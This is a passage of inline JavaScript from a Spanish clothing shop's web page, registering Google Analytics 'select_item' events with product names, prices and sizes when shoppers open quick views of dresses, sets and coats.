                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1958-8567","item_name":"Conjunto midi Pistacho","affiliation":"Matilde Cano","index":37,"price":89,"quantity":1,"item_variant":"36","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1960"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1960-7886","item_name":"Vestido largo bicolor morado\/coral","affiliation":"Matilde Cano","index":38,"price":248,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos"}]});}
            );
            
            $('article[data-id-product="1964"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1964-8378","item_name":"Vestido midi Nenet","affiliation":"Matilde Cano","index":39,"price":89,"quantity":1,"item_variant":"46","item_category":"Vestidos Cortos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1965"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1965-9716","item_name":"Vestido Piti largo Pistacho","affiliation":"Matilde Cano","index":40,"price":89,"quantity":1,"item_variant":"38","item_category":"Vestidos Largos","item_category2":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1966"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1966-7842","item_name":"Conjunto Acuarela","affiliation":"Matilde Cano","index":41,"price":150,"quantity":1,"item_variant":"40","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1968"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1968-7880","item_name":"Abrigo guipur lima\/malva","affiliation":"Matilde Cano","index":42,"price":323,"quantity":1,"item_variant":"40","item_category":"Chaquetas"}]});}
            );
            
            $('article[data-id-product="1970"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1970-8575","item_name":"Conjunto Paty","affiliation":"Matilde Cano","index":43,"price":89,"quantity":1,"item_variant":"36","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1973"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1973-9253","item_name":"Vestido midi Paulina naranja","affiliation":"Matilde Cano","index":44,"price":89,"quantity":1,"item_variant":"36 - naranja","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1983"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1983-9674","item_name":"Vestido midi Bluma","affiliation":"Matilde Cano","index":45,"price":89,"quantity":1,"item_variant":"40","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1991"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1991-13491","item_name":"Vestido largo Mar","affiliation":"Matilde Cano","index":46,"price":200,"quantity":1,"item_variant":"52","item_category":"REBAJAS"}]});}
            );
            
            $('article[data-id-product="1993"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-79451079-1", "item_list_id": "category", "item_list_name": "Categoría: Inicio", "items": [{"item_id":"1993-9334","item_name":"Conjunto volante Venus","affiliation":"Matilde Cano","index":47,"price":150,"quantity":1,"item_variant":"36 - rojo","item_category":"REBAJAS"}]});}
            );
            
      });
</script>

    
  </body>

</html>